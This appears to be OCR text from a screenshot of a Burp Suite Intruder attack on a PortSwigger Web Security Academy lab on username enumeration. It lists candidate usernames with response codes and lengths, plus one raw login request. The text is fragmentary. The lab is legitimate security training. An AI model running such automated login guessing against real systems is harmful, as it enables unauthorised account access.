 All labs | Web Security Acade
Authentication lab username
Username enumeration via s
0af8007a043651d18016850b0066001e.web-security-academy.net/login
Vulnerable By Des...
Vulnstack
Web Application S...
ChatGPT
Scope Sentry--云上
Scope Sentry
资产灯塔
Acunetix
Attack Save Columns 6. Intruder attack of https://0af8007a043651d18016850b0066001e.web-security-academy.net - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
5 guest 200 3360
12 ftp 200 3360
18 azureuser 200 3360
19 academico 200 3360
31 administrador 200 3360
55 alerts 200 3360
61 an 200 3360
62 anaheim 200 3360
Request Response
Pretty Raw Hex
\n
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0af8007a043651d18016850b0066001e.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
21 Priority: u=0, i
22 Connection: keep-alive
23
24 username=apache&password=1111
Search
0 highlights
Finished